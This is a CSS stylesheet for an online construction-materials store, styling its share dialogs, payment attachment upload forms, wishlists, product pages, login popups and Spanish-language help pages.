    .share-dialog.is-open {
    top: 2.5em;
    left: 46%;
    transform: translate(-20%, -100%);
}

@media (min-width: 1400px) {
    .sales-order-payment
        .block.block-order-details-view.banktransfer
        .product-social-links
        .share-dialog.is-open {
        top: 2.5em;
    }

    .multiplewishlist-index-view
        #maincontent
        .distributor
        .no-seller.droddown-dist-header.no-seller-vv
        .no-sell-distribuidor
        a {
        font-size: 10px;
        font-weight: 400;
    }
}

.sales-order-payment .firstdata .share-dialog.is-open {
    position: absolute;
    top: -5em;
    left: 54%;
    transform: translateX(-28%);
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-content
    .comment.attachment-comment {
    font-size: 14px;
    margin-top: 5px;
    width: 100%;
    height: 50px !important;
    margin-bottom: 0px;
    padding: 4px 10px;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content {
    margin: 10px 0;
    display: grid;
    flex-direction: row;
    align-items: flex-start;
    position: relative;
    grid-template-columns: 72px auto;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row {
    width: 40%;
    margin: 25px auto;
    border-bottom: unset;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview
    img.thumbnail {
    margin: auto;
    width: auto;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview
    .swissup-attachment-default-preview {
    background-size: contain;
    background-repeat: no-repeat;
    margin: 0;
    height: 100%;
    width: auto;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview {
    display: flex;
    height: 100%;
    margin: 0;
    flex-direction: column-reverse;
    width: 100%;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview
    .attachment-file {
    position: absolute;
    top: 0;
    padding-left: 82px;
    font-size: 20px;
    width: calc(100% - 40px);
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-content {
    display: flex;
    flex-direction: column-reverse;
    align-items: flex-end;
    width: 100%;
    padding-right: 0;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-content
    .comment.attachment-comment {
    font-size: 14px;
    margin-top: 5px;
    width: 100%;
    height: 50px !important;
    margin-bottom: 0px;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row {
    width: 40%;
    margin: auto;
}

@media (max-width: 1024px) {
    .sales-order-payment
        #attachment-form
        .attachment-container
        .swissup-attachment-row {
        width: 100%;
    }
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview
    .attachment-file
    .filename {
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

/* BANKTRANSFER */
.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area:before {
    display: none;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area {
    cursor: pointer;
    display: grid;
    grid-template-columns: minmax(50%, auto) auto;
    padding: 2rem 15%;
    border-radius: 20px;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input {
    padding: 0;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .image-atach {
    padding: 0;
    flex: unset;
    max-width: unset;
    grid-column: 2;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .product-social-links {
    padding-top: 0;
    text-align: center;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .product-social-links
    h4 {
    margin: 0 0 1rem 0;
    font-size: 17px;
    font-weight: 500;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .product-social-links
    .customer-order-link,
.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.1;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .product-social-links
    .customer-order-link
    .copy-link.share-button {
    margin-left: 0;
    font-size: 16px;
    font-weight: 500;
    text-decoration: underline;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-wrap: wrap;
    margin-top: 0;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload
    .upload-button {
    margin-left: 0;
    display: inline-flex;
    align-items: center;
    padding: 0 20px !important;
    font-size: 1.3rem;
    height: 3rem;
    text-transform: uppercase !important;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload
    div {
    margin-top: 10px;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload
    span {
    margin-left: 0;
    font-weight: 400;
    color: #000;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .suggestion-text {
    font-size: 14px;
    font-weight: 300;
    display: flex;
    align-items: center;
    justify-content: center;
    grid-row: 2;
}

@media (max-width: 576px) {
    .customer-account-index
        #billing-shipping-info
        .address-item
        div.action
        a.edit,
    .customer-account-index
        #billing-shipping-info
        .address-item
        div.action
        a.delete {
        max-height: 28px;
    }

    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .image-atach {
        display: none;
    }

    .block-order-details-view
        .swissup-attachment-drag-area
        .text-attach-input
        .buttonupload.budget-actions {
        display: block;
    }

    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .product-social-links
        .customer-order-link,
    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .buttonupload
        .text.text-upload,
    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .product-social-links
        .customer-order-link
        .copy-link.share-button {
        font-size: 14px;
    }

    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area {
        padding: 2rem 10%;
    }

    .multiplewishlist-quote-index
        .totals-container
        .totals-wrapper
        .price-block
        .text {
        width: 60%;
    }

    .multiplewishlist-quote-index
        .totals-container
        .totals-wrapper
        .price-block
        .value {
        width: 40%;
    }

    .page-product-configurable .share-dialog {
        left: 50%;
        top: 9em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .no-price.with-location
        .best-price {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .page-product-configurable .no-price.with-location .share-dialog {
        left: 10em;
    }

    .page-product-configurable .no-price.with-location .share-dialog:before,
    .page-product-configurable .no-price.with-location .share-dialog:after {
        left: 5em !important;
    }

    .catalog-product-view.page-product-configurable
        #maincontent
        .seller-distance
        ~ .product-social-links
        .share-dialog {
        top: 9em;
    }
}

@media (max-width: 480px) {
    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .buttonupload
        .text.text-upload
        > div {
        display: flex;
        flex-direction: column;
    }

    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .buttonupload
        .text.text-upload
        span {
        margin-top: 5px;
    }

    .catalog-product-view.page-product-configurable
        .no-price.with-location
        .share-dialog {
        top: 7em;
    }

    .page-product-configurable .no-price.with-location .share-dialog {
        top: -1.5em !important;
    }
}

.sales-order-payment
    .block-order-details-view
    .form-attachments
    .attachment-container {
    margin-bottom: 30px;
}

.sales-order-payment .firstdata .share-dialog.is-open {
    position: absolute;
    top: -5em;
    left: 54%;
    transform: translateX(-28%);
}

.sales-order-payment #attachment-form .swissup-attachment-row-content > a {
    height: 100%;
}

.multiplewishlist-quote-index .page.messages {
    display: none;
}

.sales-order-payment
    #attachment-form
    .swissup-attachment-row
    .attachment-file
    a:hover {
    color: #919191;
}

.sales-order-payment
    #attachment-form
    .swissup-attachment-row
    .swissup-attachment-loader {
    height: 0;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .buttonupload.budget-actions {
    display: flex;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .no-seller.droddown-dist-header
    span {
    display: flex !important;
    align-items: center;
}

.sellers-wrapper .qty-switcher-inc.disabled,
.sellers-wrapper .qty-switcher-dec.disabled {
    opacity: 0.5;
}

.product-item-info
    .price-box.price-final_price
    .old-price
    .price-container
    .price-label {
    display: none;
}

.product-item-info
    .price-box.price-final_price
    .old-price
    .price-container
    span:not(.price-label) {
    font-family: "Roboto Condensed";
    font-size: 13px;
    letter-spacing: -0.01em;
    color: #919191;
    font-weight: 400;
    margin-right: 3px;
}

.block.widget
    .product-item-info:not(.configurable)
    .price-box.price-final_price
    .old-price {
    display: flex;
    justify-content: center;
}

.product-item-info.configurable
    .price-box.price-final_price
    .old-price
    .price-container
    span:not(.price-label),
.product-item.configurable
    .price-box.price-final_price
    .old-price
    .price-container
    span:not(.price-label) {
    margin-right: 4px;
}

.product-item-info.configurable .price-box.price-final_price,
.product-item.configurable .price-box.price-final_price {
    margin-left: 15px;
}

.checkout-index-index
    .opc-progress-bar
    .opc-progress-bar-item:last-child
    > span:after {
    font-family: "FontAwesome";
    content: "\f00c";
}

.catalog-product-view
    .with-price.with-location
    .best-price-wrapper
    .image-wrapper
    a
    img {
    max-height: 70px;
}

.popup-authentication .block-authentication .before-logo::before,
.popup-authentication .block-authentication .after-logo:after {
    content: "";
    background: url(../images/vv-logo-modal-login.svg);
    background-size: 100%;
    display: inline-block;
    width: 126px;
    height: 15.49px;
    margin: 0 5px 0 1px;
}

.popup-authentication .block-authentication .after-logo::after {
    margin-left: 5px;
}

.popup-authentication .actions-toolbar .primary .action.action-register.primary,
.popup-authentication .actions-toolbar .primary .action.action-login.secondary {
    font-size: 16px;
    line-height: 19px;
    padding: 8px;
}

.addressmodal #popup-modal-address #create-address-form .btn-primary.btn span {
    font-size: 14px;
}

.popup-authentication .block-authentication .logo-img-col img {
    max-height: 53px;
}

@media (max-width: 1140px) and (min-width: 768px) {
    .popup-authentication .modal-inner-wrap {
        width: 75% !important;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span {
        font-size: 14px;
    }
}

.gmnoprint.gm-bundled-control.gm-bundled-control-on-bottom {
    bottom: unset !important;
}

.addressmodal .modal-inner-wrap,
.popup-authentication .modal-inner-wrap {
    max-width: 941px;
}

.page-product-structure .product.media {
    display: block;
}

.page-product-structure .product.media h1.product-title-capitalized,
.page-product-structure .product.media .product.attribute.overview .value,
.page-product-structure .product.media .share-button {
    margin-bottom: 27px;
}

.page-product-structure .column.main {
    background-color: #f7f7f7;
}

.page-product-structure .column.main .product.media,
.page-product-structure .column.main .datasheet-product-content,
.page-product-structure .column.main .advantages-content-detail,
.page-product-structure .column.main .features-product-content,
.page-product-structure .column.main .applications-product-content,
.page-product-structure .column.main .construction-product-content,
.page-product-structure .column.main .linked-container,
.page-product-structure .column.main .block.widget.related,
.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related,
.catalog-product-view.page-product-structure .attached-product-content {
    background-color: #ffffff;
}

.page-product-structure .block.related {
    margin: unset;
}

.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-content {
    margin-bottom: unset;
    padding-bottom: 1em;
}

.cc-icon.cc-icon-variety {
    background-image: url(../images/icon-variety.svg);
}

.page-product-structure
    .product-add-form
    .box-tocart.wo-seller.general-site.structure-type {
    margin: unset;
}

.page-product-structure
    .input-structure-container
    .structure-item-wrapper.field
    .how-to-calculate:hover {
    cursor: pointer;
}

.page-product-structure
    .input-structure-container
    .structure-item-wrapper.field {
    position: relative;
}

.page-product-structure
    .input-structure-container
    .structure-item-wrapper.field
    .how-to-calculate {
    position: absolute;
    top: 2em;
    right: 0.1em;
    background: #f3f3f3;
    border-radius: 0px 4px 3px 0px;
    padding: 7px;
    font-weight: normal;
    font-size: 10px;
}

a:hover,
.help-page-link-color:hover {
    text-decoration: none !important;
}

.addressmodal .create-address-col form button[type="submit"] {
    box-shadow: inset 0 -2px 0 rgb(0 0 0 / 10%) !important;
}

.page-product-structure .input-structure-container .clarification-text {
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    color: #535353;
    text-align: left;
    display: flex;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .droddown-dist-header
    .distributors-option
    > .distributor-name {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
}

@media (max-width: 767px) {
    .vv-storelocator #stores-map {
        height: 20em !important;
        flex: unset;
        max-width: 100%;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .with-price.with-location
        .share-dialog {
        left: 16em;
        right: auto;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .with-price.with-location
        .share-dialog::before,
    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .with-price.with-location
        .share-dialog::after {
        left: 5em;
    }
}

.catalog-product-view:not(.page-product-structure) .product-social-links {
    margin-top: auto;
}

/* Pagina de Ayuda */
.cms-ayuda-calculo-de-soluciones-constructivas .accordion {
    background-color: #fff;
    color: #444;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
    border: 1px solid #c4c4c4;
    outline: unset !important;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .como-utilizar-herramienta
    .accordion:nth-last-child(2) {
    border-radius: 0 0 10px 10px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .active,
.cms-ayuda-calculo-de-soluciones-constructivas .accordion:hover {
    background-color: #ebebeb;
}

.cms-ayuda-calculo-de-soluciones-constructivas .panel {
    padding: 0 20px;
    background-color: #f5f5f5;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white,
.cms-ayuda-envios-y-entregas .recepcion-de-materiales {
    padding: 30px 20px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white
    .page-vv-title {
    text-align: center;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white
    .page-vv-title
    h1,
.cms-ayuda-envios-y-entregas .recepcion-de-materiales .page-vv-title h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 26px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white
    .page-vv-title
    h2,
.cms-ayuda-envios-y-entregas .recepcion-de-materiales h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 20px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white.como-utilizar-herramienta
    .page-vv-title
    h1 {
    margin-bottom: 30px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .container-blocks-icons
    .block-icon {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin: 10px 0;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .container-blocks-icons
    .block-icon
    p {
    margin-bottom: 0;
    padding-left: 15px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .container-blocks-icons
    .block-icon
    .help-page-icon-border
    img {
    min-width: 60px;
    width: 71px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .container-blocks-icons
    .block-icon
    .help-page-icon,
.cms-ayuda-envios-y-entregas .help-buying img.help-page-border {
    border-radius: 50%;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.como-utilizar-herramienta
    > .help-page-border {
    padding: 20px;
    border-radius: 10px 10px 0 0;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.como-utilizar-herramienta
    .help-page-border
    > p:last-child {
    text-align: center;
    margin-bottom: 0;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .como-utilizar-herramienta
    .centered-images
    img,
.cms-ayuda-calculo-de-soluciones-constructivas .panel .img-fluid {
    display: block;
    margin: auto auto 10px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .tenes-presupuesto img {
    margin: auto auto auto 0;
    display: block;
}

.cms-ayuda-calculo-de-soluciones-constructivas .accordion {
    position: relative;
}

.cms-ayuda-calculo-de-soluciones-constructivas .accordion:after {
    position: absolute;
    right: 19px;
    color: #9c9c9c;
    font-size: 18px;
    content: "\f107";
    font-family: "FontAwesome";
}

.cms-ayuda-calculo-de-soluciones-constructivas .accordion.active:after {
    content: "\f106";
}

.cms-ayuda-calculo-de-soluciones-constructivas .panel-container {
    padding: 20px 0;
}

@media (max-width: 580px) {
    .cms-ayuda-calculo-de-soluciones-constructivas .panel {
        padding: 0 10px;
    }

    .cms-ayuda-calculo-de-soluciones-constructivas
        .page-vv-format.como-utilizar-herramienta
        .help-page-border {
        padding: 10px;
    }
}

@media (max-width: 767px) {
    .catalog-product-view .microsite .in-stock,
    .catalog-product-view .microsite .no-qty-assigned {
        justify-content: center;
    }

    .cms-ayuda-calculo-de-soluciones-constructivas .mobile-reverse-row,
    body:not(.page-product-structure)
        .product-add-form.product-item-info.no-price.no-location
        .row.best-price-wrapper,
    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .product-info-main
        .no-price.with-location
        .row.best-price-wrapper {
        flex-direction: column-reverse;
    }

    .cms-ayuda-calculo-de-soluciones-constructivas
        .como-utilizar-herramienta
        .help-page-border
        img {
        margin: auto auto 10px;
        display: block;
    }

    .cms-ayuda-envios-y-entregas .main .page-vv-format.page-cc-benefits,
    .cms-constructores-conectados .main > .page-vv-format,
    .cms-ayuda-calculo-de-soluciones-constructivas .main > .page-vv-format,
    .cms-ayuda-comprando .main > .page-vv-format {
        margin-top: 0 !important;
    }

    .cms-ayuda-envios-y-entregas #maincontent,
    .cms-constructores-conectados #maincontent,
    .cms-ayuda-calculo-de-soluciones-constructivas #maincontent,
    .cms-ayuda-comprando #maincontent {
        padding-top: 110px !important;
    }

    .cms-ayuda-envios-y-entregas .store-locator-container {
        max-width: 100%;
    }

    body.cms-ayuda-envios-y-entregas .text-card-container.help-page-border {
        margin-inline: 0px;
    }

    .cms-ayuda-envios-y-entregas
        .store-locator-container
        .vv-storelocator
        > .col-md-9 {
        padding: 0;
    }

    .page-product-configurable.no-distributor
        .no-price.with-location
        .share-dialog {
        top: -1em;
    }

    .cms-ayuda-envios-y-entregas #maincontent .store-locator-container {
        margin: auto 0;
    }

    .cms-ayuda-envios-y-entregas
        .store-locator-container
        .vv-storelocator
        #stores-map {
        height: 100% !important;
    }

    .multiplewishlist-index-view
        #maincontent
        .distributor
        .no-seller.droddown-dist-header.no-seller-vv {
        padding-left: 4px !important;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .no-seller.droddown-dist-header
        span {
        justify-content: center;
    }
}

.cms-ayuda-calculo-de-soluciones-constructivas .item-card-num-white {
    background: #fff;
    padding: 7px;
    border-radius: 5px;
    box-shadow: 0 2px 5px rgb(0 0 0 / 10%);
}

.cms-ayuda-calculo-de-soluciones-constructivas .panel img {
    box-shadow: 2px -2px 5px rgb(0 0 0 / 10%);
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white
    > .panel:last-child {
    margin-top: -10px;
    border-radius: 0 0 10px 10px;
}

@media (max-width: 575px) {
    .cms-ayuda-calculo-de-soluciones-constructivas
        .container-blocks-icons
        .block-icon {
        flex-direction: column;
        text-align: center;
    }

    .cms-ayuda-calculo-de-soluciones-constructivas
        .container-blocks-icons
        .block-icon
        .help-page-icon-border {
        margin-bottom: 1.5rem;
    }
}

.cms-ayuda-envios-y-entregas .recepcion-de-materiales .row {
    margin-right: 0;
    margin-left: 0;
    justify-content: space-evenly;
}

.cms-ayuda-envios-y-entregas .recepcion-de-materiales .card-recepcion {
    border-radius: 20px;
    padding: 20px;
    border: 1px solid rgba(118, 118, 118, 0.25);
    box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.08);
}

.cms-ayuda-envios-y-entregas .recepcion-de-materiales .card-recepcion h3 {
    color: #727272;
    font-weight: 400;
    margin-bottom: 10px;
}

.cms-ayuda-envios-y-entregas
    .store-locator-container
    .vv-storelocator
    > .col-md-3 {
    visibility: hidden;
    width: 0;
    flex: 0;
    padding: 0;
}

.cms-ayuda-envios-y-entregas .store-locator-container {
    margin: auto 20px;
    overflow: hidden;
}

.cms-ayuda-envios-y-entregas .store-locator-container,
.cms-ayuda-envios-y-entregas
    .store-locator-container
    .vv-storelocator
    > .col-md-9,
.cms-ayuda-envios-y-entregas
    .recepcion-de-materiales
    .store-locator-container
    .row {
    max-height: 400px;
}

.cms-ayuda-envios-y-entregas
    .store-locator-container
    .vv-storelocator
    > .col-md-9 {
    width: 100%;
    flex: unset;
    max-width: 100%;
    padding: 0;
}

.cms-ayuda-envios-y-entregas .text-card-container.help-page-border {
    padding: 15px 25px;
    border-radius: 5px;
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.25);
    margin-inline: 20px;
}

.cms-ayuda-comprando .create-budgets.help-page-border,
.cms-ayuda-comprando .buy-budgets.help-page-border,
.cms-ayuda-comprando .help-buying .text-center.help-page-border {
    border-radius: 7.5px;
}

.page-product-structure .popover-attributes .popover-body img {
    width: auto;
    max-height: 130px;
}

.page-product-structure .product.media {
    position: relative;
}

.page-product-structure .share-dialog header {
    display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
    position: relative;
}

.page-product-structure .share-dialog header h3 {
    font-weight: 400;
    font-size: 18px;
}

.page-product-structure .share-dialog header .close-button {
    background-color: transparent;
    border: none;
    padding: 0;
    color: #999;
    top: -15px;
    right: -15px;
    position: absolute;
}

.page-product-structure .share-dialog .targets {
    display: grid;
    grid-template-rows: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
    margin-bottom: 20px;
}

.page-product-structure .share-dialog .link {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px;
    border-radius: 4px;
    background-color: #eee;
}

.page-product-structure .share-dialog .pen-url {
    margin-right: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.page-product-structure .share-dialog button.copy-link {
    white-space: nowrap;
    padding: 10px !important;
    height: auto;
}

.page-product-structure .popovers {
    z-index: 12;
}

.cms-ayuda-envios-y-entregas .recepcion-de-materiales img {
    width: 21px;
}

.catalog-product-view.page-product-structure .page-title {
    display: none;
}

.page-product-structure.catalog-product-view .columns > .column.main {
    background: linear-gradient(to right, #ffffff 51%, #f7f7f7 49%);
}

.catalog-product-view.page-product-structure
    .product-info-main
    .actions
    .pre-con {
    display: flex;
    justify-content: flex-end;
    margin-bottom: 24px;
}

.catalog-product-view.page-product-structure
    .product-info-main
    .actions
    .pre-con
    button.share-button {
    margin-right: auto;
    height: 32px;
}

body:not(.page-product-configurable):not(.page-product-structure)
    .product-info-main
    .product-social-links {
    margin-top: auto;
}

body:not(.page-product-structure)
    .product-info-main
    .product-social-links
    .share-button {
    margin-left: unset;
}

@media (max-width: 480px) {
    body:not(.page-product-structure):not(.page-product-configurable)
        #maincontent
        .product-info-main
        .box-tocart:not(.microsite)
        .product-social-links {
        width: fit-content;
    }

    .catalog-product-view.page-product-structure
        .product-info-main
        .actions
        .pre-con {
        flex-direction: column-reverse;
        align-items: center;
    }

    .page-product-structure .share-dialog.is-open {
        left: 50%;
        right: unset;
        transform: translate(-50%, -100%);
        top: 19em;
    }

    .page-product-structure .share-dialog:before,
    .page-product-structure .share-dialog:after {
        left: 50%;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .share-dialog {
        top: 6.5em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .no-price.with-location
        .product-social-links {
        margin: auto;
    }

    .page-product-structure .microsite .share-dialog.is-open {
        margin-top: -19.5em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .microsite
        .share-dialog {
        top: -1em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .microsite
        .share-dialog::before,
    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .microsite
        .share-dialog::after {
        left: 50%;
    }

    .page-product-structure .product-info-main .product-social-links {
        margin-top: 0;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog {
        top: 2em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .seller-distance
        ~ .product-social-links
        .share-dialog {
        top: 7em;
    }
    body:not(.page-product-structure) .seller-distance .truck {
        width: 30px;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .no-price.no-location
        .share-dialog {
        top: 2.5em;
    }

    body:not(.page-product-configurable):not(.page-product-structure)
        #maincontent
        .product-info-main
        .product-item-info.no-price.no-location
        .product-social-links {
        padding-top: 0;
    }

    body:not(.page-product-structure)
        .product-item-info.no-price.no-location
        .best-price-wrapper
        .best-price {
        max-width: unset;
    }
}


@media (min-width: 992px) {
    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart.microsite
        .product-social-links {
        padding-top: 0px;
    }

    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart.microsite
        .pre-con {
        display: flex;
        flex-direction: row-reverse;
        justify-content: space-between;
    }

    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart.microsite
        .actions-custom-product {
        width: 100%;
    }

    .catalog-product-view:not(.page-product-structure) .share-dialog {
        top: 2em;
    }

    .catalog-product-view:not(.page-product-structure)
        .microsite
        .share-dialog {
        top: -1.5em;
    }
}

.catalog-product-view:not(.page-product-structure)
    .actions
    .pre-con
    button[type="submit"]
    span
    .icon-chevron {
    display: none;
}

.page-product-structure
    .actions
    .pre-con
    button[type="submit"]
    span
    .icon-chevron {
    top: -0.2em;
    padding-left: 0.2em;
}

div.error-swatch {
    font-size: 1rem !important;
    position: absolute;
    bottom: -6px;
    line-height: 1;
    color: #e02b27;
    z-index: 3;
    padding: 2px 10px 2px 0;
    background-color: #ebebeb;
}

.catalog-product-view:not(.page-product-structure):not(
        .page-product-configurable
    )
    .microsite
    .share-dialog
    .close-button {
    text-align: right;
}

.catalog-product-view:not(.page-product-structure):not(
        .page-product-configurable
    )
    .microsite
    .qty-input
    .label {
    z-index: 1;
}

.page-product-configurable.catalog-product-view .column.main {
    margin-bottom: 10px;
}

div.mage-error[generated]:not(#newsletter-error) {
    position: unset;
    background-color: transparent;
}

.contact-form .form.contact .field.comment .label {
    width: 100%;
}

.form-attachments .swissup-attachment-error strong.close {
    line-height: 1.5;
    cursor: pointer;
}

.multiplewishlist-index-view
    #maincontent
    .distributor
    .no-seller.droddown-dist-header.no-seller-vv {
    flex-direction: column;
    justify-content: center;
    height: 100%;
    margin: unset;
    height: 42px;
}

#maincontent
    .list.products-list
    .product-item
    .product.details.product-item-details
    .noprice-text,
#maincontent
    .list.products-list
    .product-item
    .product.details.product-item-details
    .noprice-text
    a {
    font-family: "Roboto Condensed", sans-serif !important;
}

.header.wrapper .navpro .navpro-dropdown-level2 {
    max-height: 80vh;
    overflow: auto;
}

body:not(.page-product-configurable):not(.page-product-structure)
    .product-info-main
    .product-item-info.no-price.no-location
    .product-social-links {
    padding-top: 35px;
}

.cms-ayuda-comprando .help-buying img {
    width: 60px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .como-utilizar-1 {
    width: 265px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .como-utilizar-2 {
    width: 349px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .como-utilizar-3 {
    width: 160px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .como-utilizar-4 {
    width: 410px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .fundaciones-1,
.cms-ayuda-calculo-de-soluciones-constructivas .fundaciones-2,
.cms-ayuda-calculo-de-soluciones-constructivas .cielorrasos-1,
.cms-ayuda-calculo-de-soluciones-constructivas .paredes-1,
.cms-ayuda-calculo-de-soluciones-constructivas .revestimientos-1,
.cms-ayuda-calculo-de-soluciones-constructivas .losas-2,
.cms-ayuda-comprando .crear-presupuestos-1,
.cms-ayuda-comprando .crear-presupuestos-2 {
    width: 300px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .cielorrasos-2 {
    width: 180px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .paredes-2,
.cms-ayuda-calculo-de-soluciones-constructivas .revestimientos-2,
.cms-ayuda-calculo-de-soluciones-constructivas .losas-1 {
    width: 250px;
}

.cms-ayuda-comprando .crear-presupuestos-3 {
    width: 95%;
}

.cms-ayuda-comprando .comprar-presupuestos-1,
.cms-ayuda-comprando .comprar-presupuestos-2 {
    width: 95%;
    background: #ebebeb;
    padding: 0 10px 10px;
}

